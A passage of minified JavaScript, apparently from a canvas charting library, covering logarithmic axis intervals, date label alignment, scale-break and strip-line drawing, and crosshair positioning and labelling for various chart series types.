this.viewportMaximum/this.viewportMinimum;this.noTicks=a;if(!this.options.interval&&this.range<Math.pow(this.logarithmBase,8>this.viewportMaximum||3>a?2:3)){for(d=Math.floor(this.viewportMinimum/c+0.5)*c;d<this.viewportMinimum;)d+=c;this.equidistantInterval=!1;this.intervalStartPosition=d;this.interval=c}else this.options.interval||(c=Math.ceil(this.interval),this.range>this.interval&&(this.interval=c,b=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(d*this.interval)+0.2)*this.interval))),
this.equidistantInterval=!0,this.intervalStartPosition=b;if(!this.valueFormatString&&(this.valueFormatString="#,##0.##",1>this.viewportMinimum)){d=Math.floor(Math.abs(Math.log(this.viewportMinimum)/Math.LN10))+2;if(isNaN(d)||!isFinite(d))d=2;if(2<d)for(h=0;h<d-2;h++)this.valueFormatString+="#"}};E.generateValueFormatString=function(a,d){var c="#,##0.",b=d;1>a&&(b+=Math.floor(Math.abs(Math.log(a)/Math.LN10)),isNaN(b)||!isFinite(b))&&(b=d);for(var e=0;e<b;e++)c+="#";return c};E.getNiceExponent=function(a,
d){var c=Math.floor(Math.log(a)/Math.LN10),b=a/Math.pow(10,c),b=0>c?1>=b?1:5>=b?5:10:Math.max(Math.floor(b),1);return-20>c?Number(b*Math.pow(10,c)):Number((b*Math.pow(10,c)).toFixed(20))};E.getNiceNumber=function(a,d){var c=Math.floor(Math.log(a)/Math.LN10),b=a/Math.pow(10,c),b=d?1.5>b?1:3>b?2:7>b?5:10:1>=b?1:2>=b?2:5>=b?5:10;return-20>c?Number(b*Math.pow(10,c)):Number((b*Math.pow(10,c)).toFixed(20))};E.prototype.getLabelStartPoint=function(){var a=R[this.intervalType+"Duration"]*this.interval,a=
new Date(Math.floor(this.viewportMinimum/a)*a);if("millisecond"!==this.intervalType)if("second"===this.intervalType)0<a.getMilliseconds()&&(a.setSeconds(a.getSeconds()+1),a.setMilliseconds(0));else if("minute"===this.intervalType){if(0<a.getSeconds()||0<a.getMilliseconds())a.setMinutes(a.getMinutes()+1),a.setSeconds(0),a.setMilliseconds(0)}else if("hour"===this.intervalType){if(0<a.getMinutes()||0<a.getSeconds()||0<a.getMilliseconds())a.setHours(a.getHours()+1),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)}else if("day"===
this.intervalType){if(0<a.getHours()||0<a.getMinutes()||0<a.getSeconds()||0<a.getMilliseconds())a.setDate(a.getDate()+1),a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)}else if("week"===this.intervalType){if(0<a.getDay()||0<a.getHours()||0<a.getMinutes()||0<a.getSeconds()||0<a.getMilliseconds())a.setDate(a.getDate()+(7-a.getDay())),a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)}else if("month"===this.intervalType){if(1<a.getDate()||0<a.getHours()||0<a.getMinutes()||
0<a.getSeconds()||0<a.getMilliseconds())a.setMonth(a.getMonth()+1),a.setDate(1),a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)}else"year"===this.intervalType&&(0<a.getMonth()||1<a.getDate()||0<a.getHours()||0<a.getMinutes()||0<a.getSeconds()||0<a.getMilliseconds())&&(a.setFullYear(a.getFullYear()+1),a.setMonth(0),a.setDate(1),a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0));return a};oa(Z,V);oa(U,V);U.prototype.createUserOptions=function(a){if("undefined"!==
typeof a||this.options._isPlaceholder){var d=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions();this.options._isPlaceholder||(Ba(this.parent[this.optionsName]),d=this.parent.options[this.optionsName].indexOf(this.options));this.options="undefined"===typeof a?{}:a;this.parent.options[this.optionsName][d]=this.options}};U.prototype.render=function(a){if(0!==this.spacing||0!==this.options.lineThickness&&("undefined"!==typeof this.options.lineThickness||0!==this.parent.lineThickness)){var d=
this.ctx,c=this.ctx.globalAlpha;this.ctx=a||this.ctx;this.ctx.save();this.ctx.beginPath();this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height);this.ctx.clip();var b=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.startValue),e=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.endValue);this.ctx.strokeStyle=this.lineColor;this.ctx.fillStyle=this.color;this.ctx.beginPath();this.ctx.globalAlpha=1;Q(this.id);var f,h,n,s,k,m;a=Math.max(this.spacing,
3);var p=Math.max(0,this.lineThickness);this.ctx.lineWidth=p;this.ctx.setLineDash&&this.ctx.setLineDash(N(this.lineDashType,p));if("bottom"===this.scaleBreaks.parent._position||"top"===this.scaleBreaks.parent._position)if(b=1===p%2?(b.x<<0)+0.5:b.x<<0,h=1===p%2?(e.x<<0)+0.5:e.x<<0,"top"===this.scaleBreaks.parent._position?(e=this.chart.plotArea.y1,n=this.chart.plotArea.y2+p/2+0.5<<0):(e=this.chart.plotArea.y2,n=this.chart.plotArea.y1-p/2+0.5<<0,a*=-1),this.bounds={x1:b-p/2,y1:e,x2:h+p/2,y2:n},this.ctx.moveTo(b,
e),"straight"===this.type||"top"===this.scaleBreaks.parent._position&&0>=a||"bottom"===this.scaleBreaks.parent._position&&0<=a)this.ctx.lineTo(b,n),this.ctx.lineTo(h,n),this.ctx.lineTo(h,e);else if("wavy"===this.type){s=b;k=e;f=0.5;m=(n-k)/a/3;for(var q=0;q<m;q++)this.ctx.bezierCurveTo(s+f*a,k+a,s+f*a,k+2*a,s,k+3*a),k+=3*a,f*=-1;this.ctx.bezierCurveTo(s+f*a,k+a,s+f*a,k+2*a,s,k+3*a);s=h;f*=-1;this.ctx.lineTo(s,k);for(q=0;q<m;q++)this.ctx.bezierCurveTo(s+f*a,k-a,s+f*a,k-2*a,s,k-3*a),k-=3*a,f*=-1}else{if("zigzag"===
this.type){f=-1;k=e+a;s=b+a;m=(n-k)/a/2;for(q=0;q<m;q++)this.ctx.lineTo(s,k),s+=2*f*a,k+=2*a,f*=-1;this.ctx.lineTo(s,k);s+=h-b;for(q=0;q<m+1;q++)this.ctx.lineTo(s,k),s+=2*f*a,k-=2*a,f*=-1;this.ctx.lineTo(s+f*a,k+a)}}else if("left"===this.scaleBreaks.parent._position||"right"===this.scaleBreaks.parent._position)if(e=1===p%2?(e.y<<0)+0.5:e.y<<0,n=1===p%2?(b.y<<0)+0.5:b.y<<0,"left"===this.scaleBreaks.parent._position?(b=this.chart.plotArea.x1,h=this.chart.plotArea.x2+p/2+0.5<<0):(b=this.chart.plotArea.x2,
h=this.chart.plotArea.x1-p/2+0.5<<0,a*=-1),this.bounds={x1:b,y1:e-p/2,x2:h,y2:n+p/2},this.ctx.moveTo(b,e),"straight"===this.type||"left"===this.scaleBreaks.parent._position&&0>=a||"right"===this.scaleBreaks.parent._position&&0<=a)this.ctx.lineTo(h,e),this.ctx.lineTo(h,n),this.ctx.lineTo(b,n);else if("wavy"===this.type){s=b;k=e;f=0.5;m=(h-s)/a/3;for(q=0;q<m;q++)this.ctx.bezierCurveTo(s+a,k+f*a,s+2*a,k+f*a,s+3*a,k),s+=3*a,f*=-1;this.ctx.bezierCurveTo(s+a,k+f*a,s+2*a,k+f*a,s+3*a,k);k=n;f*=-1;this.ctx.lineTo(s,
k);for(q=0;q<m;q++)this.ctx.bezierCurveTo(s-a,k+f*a,s-2*a,k+f*a,s-3*a,k),s-=3*a,f*=-1}else if("zigzag"===this.type){f=1;k=e-a;s=b+a;m=(h-s)/a/2;for(q=0;q<m;q++)this.ctx.lineTo(s,k),k+=2*f*a,s+=2*a,f*=-1;this.ctx.lineTo(s,k);k+=n-e;for(q=0;q<m+1;q++)this.ctx.lineTo(s,k),k+=2*f*a,s-=2*a,f*=-1;this.ctx.lineTo(s+a,k+f*a)}0<p&&this.ctx.stroke();this.ctx.closePath();this.ctx.globalAlpha=this.fillOpacity;this.ctx.globalCompositeOperation="destination-over";this.ctx.fill();this.ctx.restore();this.ctx.globalAlpha=
c;this.ctx=d}};oa(M,V);M.prototype.createUserOptions=function(a){if("undefined"!==typeof a||this.options._isPlaceholder){var d=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions();this.options._isPlaceholder||(Ba(this.parent.stripLines),d=this.parent.options.stripLines.indexOf(this.options));this.options="undefined"===typeof a?{}:a;this.parent.options.stripLines[d]=this.options}};M.prototype.render=function(){this.ctx.save();var a=this.parent.getPixelCoordinatesOnAxis(this.value),
d=Math.abs("pixel"===this._thicknessType?this.thickness:Math.abs(this.parent.convertValueToPixel(this.endValue)-this.parent.convertValueToPixel(this.startValue)));if(0<d){var c=null===this.opacity?1:this.opacity;this.ctx.strokeStyle=this.color;this.ctx.beginPath();var b=this.ctx.globalAlpha;this.ctx.globalAlpha=c;Q(this.id);var e,f,h,n;this.ctx.lineWidth=d;this.ctx.setLineDash&&this.ctx.setLineDash(N(this.lineDashType,d));if("bottom"===this.parent._position||"top"===this.parent._position)e=f=1===
this.ctx.lineWidth%2?(a.x<<0)+0.5:a.x<<0,h=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:e-d/2,y1:h,x2:f+d/2,y2:n};else if("left"===this.parent._position||"right"===this.parent._position)h=n=1===this.ctx.lineWidth%2?(a.y<<0)+0.5:a.y<<0,e=this.chart.plotArea.x1,f=this.chart.plotArea.x2,this.bounds={x1:e,y1:h-d/2,x2:f,y2:n+d/2};this.ctx.moveTo(e,h);this.ctx.lineTo(f,n);this.ctx.stroke();this.ctx.globalAlpha=b}this.ctx.restore()};oa($,V);$.prototype.showAt=function(a){if(!this.enabled)return!1;
var d=this.chart,c=!1;d.resetOverlayedCanvas();d.clearedOverlayedCanvas=this.parent.type;if("xySwapped"===d.plotInfo.axisPlacement)if("bottom"===this.parent._position)for(var b=0;b<d.axisY.length;b++)this.parent===d.axisY[b]&&(d.axisY[b]._crosshairValue=a>=d.axisY[b].viewportMinimum&&a<=d.axisY[b].viewportMaximum?a:null);else if("top"===this.parent._position)for(b=0;b<d.axisY2.length;b++)this.parent===d.axisY2[b]&&(d.axisY2[b]._crosshairValue=a>=d.axisY2[b].viewportMinimum&&a<=d.axisY2[b].viewportMaximum?
a:null);else if("left"===this.parent._position)for(b=0;b<d.axisX.length;b++)this.parent===d.axisX[b]&&(d.axisX[b]._crosshairValue=a>=d.axisX[b].viewportMinimum&&a<=d.axisX[b].viewportMaximum?a:null);else{if("right"===this.parent._position)for(b=0;b<d.axisX2.length;b++)this.parent===d.axisX2[b]&&(d.axisX2[b]._crosshairValue=a>=d.axisX2[b].viewportMinimum&&a<=d.axisX2[b].viewportMaximum?a:null)}else if("bottom"===this.parent._position)for(b=0;b<d.axisX.length;b++)this.parent===d.axisX[b]&&(d.axisX[b]._crosshairValue=
a>=d.axisX[b].viewportMinimum&&a<=d.axisX[b].viewportMaximum?a:null);else if("top"===this.parent._position)for(b=0;b<d.axisX2.length;b++)this.parent===d.axisX2[b]&&(d.axisX2[b]._crosshairValue=a>=d.axisX2[b].viewportMinimum&&a<=d.axisX2[b].viewportMaximum?a:null);else if("left"===this.parent._position)for(b=0;b<d.axisY.length;b++)this.parent===d.axisY[b]&&(d.axisY[b]._crosshairValue=a>=d.axisY[b].viewportMinimum&&a<=d.axisY[b].viewportMaximum?a:null);else if("right"===this.parent._position)for(b=
0;b<d.axisY2.length;b++)this.parent===d.axisY2[b]&&(d.axisY2[b]._crosshairValue=a>=d.axisY2[b].viewportMinimum&&a<=d.axisY2[b].viewportMaximum?a:null);for(b=0;b<d.axisX.length;b++)a=d.axisX[b]._crosshairValue,d.axisX[b].crosshair&&(d.axisX[b].crosshair.enabled&&!s(a)&&a>=d.axisX[b].viewportMinimum&&a<=d.axisX[b].viewportMaximum)&&(d.axisX[b].showCrosshair(a),d.axisX[b].crosshair._updatedValue=a,this===d.axisX[b].crosshair&&(c=!0));for(b=0;b<d.axisX2.length;b++)a=d.axisX2[b]._crosshairValue,d.axisX2[b].crosshair&&
(d.axisX2[b].crosshair.enabled&&!s(a)&&a>=d.axisX2[b].viewportMinimum&&a<=d.axisX2[b].viewportMaximum)&&(d.axisX2[b].showCrosshair(a),d.axisX2[b].crosshair._updatedValue=a,this===d.axisX2[b].crosshair&&(c=!0));for(b=0;b<d.axisY.length;b++)a=d.axisY[b]._crosshairValue,d.axisY[b].crosshair&&(d.axisY[b].crosshair.enabled&&!s(a)&&a>=d.axisY[b].viewportMinimum&&a<=d.axisY[b].viewportMaximum)&&(d.axisY[b].showCrosshair(a),d.axisY[b].crosshair._updatedValue=a,this===d.axisY[b].crosshair&&(c=!0));for(b=0;b<
d.axisY2.length;b++)a=d.axisY2[b]._crosshairValue,d.axisY2[b].crosshair&&(d.axisY2[b].crosshair.enabled&&!s(a)&&d._crosshairY2Value>=d.axisY2[b].viewportMinimum&&d._crosshairY2Value<=d.axisY2[b].viewportMaximum)&&(d.axisY2[b].showCrosshair(a),d.axisY2[b].crosshair._updatedValue=a,this===d.axisY2[b].crosshair&&(c=!0));this.chart.toolTip&&this.chart.toolTip._entries&&this.chart.toolTip.highlightObjects(this.chart.toolTip._entries);return c};$.prototype.hide=function(){this.chart.resetOverlayedCanvas();
this.chart.renderCrosshairs(this.parent);this._hidden=!0};$.prototype.render=function(a,d,c){var b,e,f,h,n=null,w=null,k=null,m="";if(!this.valueFormatString)if("dateTime"===this.parent.valueType)this.valueFormatString=this.parent.valueFormatString;else{var p=0,p="xySwapped"===this.chart.plotInfo.axisPlacement?50<this.parent.range?0:500<this.chart.width&&25>this.parent.range?2:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(5>this.parent.range?2:10>this.parent.range?1:0):50<this.parent.range?
0:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(5>this.parent.range?2:10>this.parent.range?1:0);this.valueFormatString=E.generateValueFormatString(this.parent.range,p)}var k=null===this.opacity?1:this.opacity,p=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness),q=this.chart.overlaidCanvasCtx,g=q.globalAlpha;q.globalAlpha=k;q.beginPath();q.strokeStyle=this.color;q.lineWidth=p;q.save();this.labelFontSize=Math.abs(s(this.options.labelFontSize)?
this.parent.labelFontSize:this.labelFontSize);this.labelMaxWidth=s(this.options.labelMaxWidth)?0.3*this.chart.width:this.labelMaxWidth;this.labelMaxHeight=s(this.options.labelWrap)||this.labelWrap?0.3*this.chart.height:2*this.labelFontSize;0<p&&q.setLineDash&&q.setLineDash(N(this.lineDashType,p));k=new ia(q,{x:0,y:0,padding:{top:2,right:3,bottom:2,left:4},backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,
maxWidth:this.labelMaxWidth,maxHeight:this.labelMaxHeight,angle:this.labelAngle,text:m,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"});if(this.snapToDataPoint){var r=0,m=[];if("xySwapped"===this.chart.plotInfo.axisPlacement){var v=null;if("bottom"===this.parent._position||"top"===this.parent._position)r=this.parent.dataSeries[0].axisX.convertPixelToValue({y:d});
else if("left"===this.parent._position||"right"===this.parent._position)r=this.parent.convertPixelToValue({y:d});for(var x=0;x<this.parent.dataSeries.length;x++)(v=this.parent.dataSeries[x].getDataPointAtX(r,!0))&&0<=v.index&&(v.dataSeries=this.parent.dataSeries[x],null!==v.dataPoint.y&&v.dataSeries.visible&&m.push(v));v=null;if(0===m.length)return;m.sort(function(a,b){return a.distance-b.distance});v=Math.abs(a-this.parent.convertValueToPixel(m[0].dataPoint.y));x=0;if("rangeBar"===m[0].dataSeries.type||
"error"===m[0].dataSeries.type)for(var v=Math.abs(a-this.parent.convertValueToPixel(m[x].dataPoint.y[0])),t=0,r=0;r<m.length;r++)if(m[r].dataPoint.y&&m[r].dataPoint.y.length)for(var y=0;y<m[r].dataPoint.y.length;y++)t=Math.abs(a-this.parent.convertValueToPixel(m[r].dataPoint.y[y])),t<v&&(v=t,x=r);else t=Math.abs(a-this.parent.convertValueToPixel(m[r].dataPoint.y)),t<v&&(v=t,x=r);else if("stackedBar"===m[0].dataSeries.type)for(var v=Math.abs(a-this.parent.convertValueToPixel(m[0].dataPoint.y)),C=t=
0,r=x=0;r<m.length;r++)if(m[r].dataPoint.y&&m[r].dataPoint.y.length)for(y=0;y<m[r].dataPoint.y.length;y++)t=Math.abs(a-this.parent.convertValueToPixel(m[r].dataPoint.y[y])),t<v&&(v=t,x=r);else C+=m[r].dataPoint.y,t=Math.abs(a-this.parent.convertValueToPixel(C)),t<v&&(v=t,x=r);else if("stackedBar100"===m[0].dataSeries.type)for(var v=Math.abs(a-this.parent.convertValueToPixel(m[0].dataPoint.y)),B=C=t=0,r=0;r<m.length;r++)if(m[r].dataPoint.y&&m[r].dataPoint.y.length)for(y=0;y<m[r].dataPoint.y.length;y++)t=
Math.abs(a-this.parent.convertValueToPixel(m[r].dataPoint.y[y])),t<v&&(v=t,x=r);else C+=m[r].dataPoint.y,B=m[r].dataPoint.x.getTime?m[r].dataPoint.x.getTime():m[r].dataPoint.x,B=100*(C/m[r].dataSeries.plotUnit.dataPointYSums[B]),t=Math.abs(a-this.parent.convertValueToPixel(B)),t<v&&(v=t,x=r);else for(v=Math.abs(a-this.parent.convertValueToPixel(m[0].dataPoint.y)),r=x=t=0;r<m.length;r++)if(m[r].dataPoint.y&&m[r].dataPoint.y.length)for(y=0;y<m[r].dataPoint.y.length;y++)t=Math.abs(a-this.parent.convertValueToPixel(m[r].dataPoint.y[y])),
t<v&&(v=t,x=r);else t=Math.abs(a-this.parent.convertValueToPixel(m[r].dataPoint.y)),t<v&&(v=t,x=r);y=m[x];if("bottom"===this.parent._position||"top"===this.parent._position){b=0;if("rangeBar"===this.parent.dataSeries[x].type||"error"===this.parent.dataSeries[x].type){v=Math.abs(a-this.parent.convertValueToPixel(y.dataPoint.y[0]));for(r=t=0;r<y.dataPoint.y.length;r++)t=Math.abs(a-this.parent.convertValueToPixel(y.dataPoint.y[r])),t<v&&(v=t,b=r);n=1===q.lineWidth%2?(this.parent.convertValueToPixel(y.dataPoint.y[b])<<
0)+0.5:this.parent.convertValueToPixel(y.dataPoint.y[b])<<0;this.value=y.dataPoint.y[b];k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:y.dataPoint.y[b]}):s(this.options.label)?ea(c?c:y.dataPoint.y[b],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar"===this.parent.dataSeries[x].type){v=Math.abs(a-this.parent.convertValueToPixel(m[0].dataPoint.y));C=t=0;for(r=x;0<=r;r--)C+=m[r].dataPoint.y,t=Math.abs(a-
this.parent.convertValueToPixel(C)),t<v&&(v=t,b=r);n=1===q.lineWidth%2?(this.parent.convertValueToPixel(C)<<0)+0.5:this.parent.convertValueToPixel(C)<<0;this.value=C;k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:y.dataPoint.y}):s(this.options.label)?ea(c?c:y.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar100"===this.parent.dataSeries[x].type){v=Math.abs(a-this.parent.convertValueToPixel(m[0].dataPoint.y));
B=C=t=0;for(r=x;0<=r;r--)C+=m[r].dataPoint.y,B=m[r].dataPoint.x.getTime?m[r].dataPoint.x.getTime():m[r].dataPoint.x,B=100*(C/m[r].dataSeries.plotUnit.dataPointYSums[B]),t=Math.abs(a-this.parent.convertValueToPixel(B)),t<v&&(v=t,b=r);n=1===q.lineWidth%2?(this.parent.convertValueToPixel(B)<<0)+0.5:this.parent.convertValueToPixel(B)<<0;this.value=B;k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:B}):s(this.options.label)?ea(c?
c:B,this.valueFormatString,this.chart._cultureInfo):this.label}else n=1===q.lineWidth%2?(this.parent.convertValueToPixel(y.dataPoint.y)<<0)+0.5:this.parent.convertValueToPixel(y.dataPoint.y)<<0,this.value=y.dataPoint.y,k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:y.dataPoint.y}):s(this.options.label)?ea(c?c:y.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label;b=e=n;f=this.chart.plotArea.y1;h=this.chart.plotArea.y2;
this.bounds={x1:b-p/2,y1:f,x2:e+p/2,y2:h};k.x=b-k.measureText().width/2;k.x+k.width>this.chart.bounds.x2?k.x=this.chart.bounds.x2-k.width:k.x<this.chart.bounds.x1&&(k.x=this.chart.bounds.x1);k.y=this.parent.lineCoordinates.y2+("top"===this.parent._position?-k.height+this.parent.tickLength:k.fontSize/2)+2;k.y+k.height>this.chart.bounds.y2?k.y=this.chart.bounds.y2-k.height:k.y<this.chart.bounds.y1&&(k.y=this.chart.bounds.y1)}else if("left"===this.parent._position||"right"===this.parent._position){f=
h=w=1===q.lineWidth%2?(this.parent.convertValueToPixel(y.dataPoint.x)<<0)+0.5:this.parent.convertValueToPixel(y.dataPoint.x)<<0;b=this.chart.plotArea.x1;e=this.chart.plotArea.x2;this.bounds={x1:b,y1:f-p/2,x2:e,y2:h+p/2};B=!1;if(this.parent.labels)for(m=Math.ceil(this.parent.interval),r=0;r<this.parent.viewportMaximum;r+=m)if(this.parent.labels[r])B=!0;else{B=!1;break}if(B){if("axisX"===this.parent.type)for(r=this.parent.convertPixelToValue({y:d}),v=null,x=0;x<this.parent.dataSeries.length;x++)(v=
this.parent.dataSeries[x].getDataPointAtX(r,!0))&&0<=v.index&&(k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:y.dataPoint.x}):s(this.options.label)?v.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:y.dataPoint.x}):s(this.options.label)?za(c?c:y.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):
this.label:"number"===this.parent.valueType&&(k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:y.dataPoint.x}):s(this.options.label)?ea(c?c:y.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);this.value=y.dataPoint.x;k.y=h+k.fontSize/2-k.measureText().height/2+2;k.y-k.fontSize/2<this.chart.bounds.y1?k.y=this.chart.bounds.y1+k.fontSize/2+2:k.y+k.measureText().height-k.fontSize/2>this.chart.bounds.y2&&(k.y=
this.chart.bounds.y2-k.measureText().height+k.fontSize/2);"left"===this.parent._position?k.x=this.parent.lineCoordinates.x2-k.measureText().width:"right"===this.parent._position&&(k.x=this.parent.lineCoordinates.x2)}}else if("bottom"===this.parent._position||"top"===this.parent._position){r=this.parent.convertPixelToValue({x:a});for(x=0;x<this.parent.dataSeries.length;x++)(v=this.parent.dataSeries[x].getDataPointAtX(r,!0))&&0<=v.index&&(v.dataSeries=this.parent.dataSeries[x],null!==v.dataPoint.y&&
v.dataSeries.visible&&m.push(v));if(0===m.length)return;m.sort(function(a,b){return a.distance-b.distance});y=m[0];b=e=n=1===q.lineWidth%2?(this.parent.convertValueToPixel(y.dataPoint.x)<<0)+0.5:this.parent.convertValueToPixel(y.dataPoint.x)<<0;f=this.chart.plotArea.y1;h=this.chart.plotArea.y2;this.bounds={x1:b-p/2,y1:f,x2:e+p/2,y2:h};B=!1;if(this.parent.labels)for(m=Math.ceil(this.parent.interval),r=0;r<this.parent.viewportMaximum;r+=m)if(this.parent.labels[r])B=!0;else{B=!1;break}if(B){if("axisX"===
this.parent.type)for(r=this.parent.convertPixelToValue({x:a}),v=null,x=0;x<this.parent.dataSeries.length;x++)(v=this.parent.dataSeries[x].getDataPointAtX(r,!0))&&0<=v.index&&(k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:y.dataPoint.x}):s(this.options.label)?v.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,
value:y.dataPoint.x}):s(this.options.label)?za(c?c:y.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:y.dataPoint.x}):s(this.options.label)?ea(c?c:y.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);this.value=y.dataPoint.x;k.x=b-k.measureText().width/2;k.x+k.width>this.chart.bounds.x2&&(k.x=this.chart.bounds.x2-
k.width);k.x<this.chart.bounds.x1&&(k.x=this.chart.bounds.x1);"bottom"===this.parent._position?k.y=this.parent.lineCoordinates.y2+k.fontSize/2+2:"top"===this.parent._position&&(k.y=this.parent.lineCoordinates.y1-k.height+k.fontSize/2+2)}else if("left"===this.parent._position||"right"===this.parent._position){!s(this.parent.dataSeries)&&0<this.parent.dataSeries.length&&(r=this.parent.dataSeries[0].axisX.convertPixelToValue({x:a}));for(x=0;x<this.parent.dataSeries.length;x++)(v=this.parent.dataSeries[x].getDataPointAtX(r,
!0))&&0<=v.index&&(v.dataSeries=this.parent.dataSeries[x],null!==v.dataPoint.y&&v.dataSeries.visible&&m.push(v));if(0===m.length)return;m.sort(function(a,b){return a.distance-b.distance});x=0;if("rangeColumn"===m[0].dataSeries.type||"rangeArea"===m[0].dataSeries.type||"error"===m[0].dataSeries.type||"rangeSplineArea"===m[0].dataSeries.type||"candlestick"===m[0].dataSeries.type||"ohlc"===m[0].dataSeries.type||"boxAndWhisker"===m[0].dataSeries.type)for(v=Math.abs(d-this.parent.convertValueToPixel(m[0].dataPoint.y[0])),
r=t=0;r<m.length;r++)if(m[r].dataPoint.y&&m[r].dataPoint.y.length)for(y=0;y<m[r].dataPoint.y.length;y++)t=Math.abs(d-this.parent.convertValueToPixel(m[r].dataPoint.y[y])),t<v&&(v=t,x=r);else t=Math.abs(d-this.parent.convertValueToPixel(m[r].dataPoint.y)),t<v&&(v=t,x=r);else if("stackedColumn"===m[0].dataSeries.type||"stackedArea"===m[0].dataSeries.type)for(v=Math.abs(d-this.parent.convertValueToPixel(m[0].dataPoint.y)),r=C=t=0;r<m.length;r++)if(m[r].dataPoint.y&&m[r].dataPoint.y.length)for(y=0;y<
m[r].dataPoint.y.length;y++)t=Math.abs(d-this.parent.convertValueToPixel(m[r].dataPoint.y[y])),t<v&&(v=t,x=r);else C+=m[r].dataPoint.y,t=Math.abs(d-this.parent.convertValueToPixel(C)),t<v&&(v=t,x=r);else if("stackedColumn100"===m[0].dataSeries.type||"stackedArea100"===m[0].dataSeries.type)for(v=Math.abs(d-this.parent.convertValueToPixel(m[0].dataPoint.y)),r=B=C=t=0;r<m.length;r++)if(m[r].dataPoint.y&&m[r].dataPoint.y.length)for(y=0;y<m[r].dataPoint.y.length;y++)t=Math.abs(d-this.parent.convertValueToPixel(m[r].dataPoint.y[y])),
t<v&&(v=t,x=r);else C+=m[r].dataPoint.y,B=m[r].dataPoint.x.getTime?m[r].dataPoint.x.getTime():m[r].dataPoint.x,B=100*(C/m[r].dataSeries.plotUnit.dataPointYSums[B]),t=Math.abs(d-this.parent.convertValueToPixel(B)),t<v&&(v=t,x=r);else for(v=Math.abs(d-this.parent.convertValueToPixel(m[0].dataPoint.y)),r=t=0;r<m.length;r++)if(m[r].dataPoint.y&&m[r].dataPoint.y.length)for(y=0;y<m[r].dataPoint.y.length;y++)t=Math.abs(d-this.parent.convertValueToPixel(m[r].dataPoint.y[y])),t<v&&(v=t,x=r);else t=Math.abs(d-
this.parent.convertValueToPixel(m[r].dataPoint.y)),t<v&&(v=t,x=r);y=m[x];b=0;if("rangeColumn"===this.parent.dataSeries[x].type||"rangeArea"===this.parent.dataSeries[x].type||"error"===this.parent.dataSeries[x].type||"rangeSplineArea"===this.parent.dataSeries[x].type||"candlestick"===this.parent.dataSeries[x].type||"ohlc"===this.parent.dataSeries[x].type||"boxAndWhisker"===this.parent.dataSeries[x].type){v=Math.abs(d-this.parent.convertValueToPixel(y.dataPoint.y[0]));for(r=t=0;r<y.dataPoint.y.length;r++)t=
Math.abs(d-this.parent.convertValueToPixel(y.dataPoint.y[r])),t<v&&(v=t,b=r);w=1===q.lineWidth%2?(this.parent.convertValueToPixel(y.dataPoint.y[b])<<0)+0.5:this.parent.convertValueToPixel(y.dataPoint.y[b])<<0;k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:y.dataPoint.y[b]}):s(this.options.label)?ea(c?c:y.dataPoint.y[b],this.valueFormatString,this.chart._cultureInfo):this.label;this.value=y.dataPoint.y[b]}else if("stackedColumn"===
this.parent.dataSeries[x].type||"stackedArea"===this.parent.dataSeries[x].type){v=Math.abs(d-this.parent.convertValueToPixel(m[0].dataPoint.y));C=t=0;for(r=x;0<=r;r--)C+=m[r].dataPoint.y,t=Math.abs(d-this.parent.convertValueToPixel(C)),t<v&&(v=t,b=r);w=1===q.lineWidth%2?(this.parent.convertValueToPixel(C)<<0)+0.5:this.parent.convertValueToPixel(C)<<0;k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:y.dataPoint.y}):s(this.options.label)?
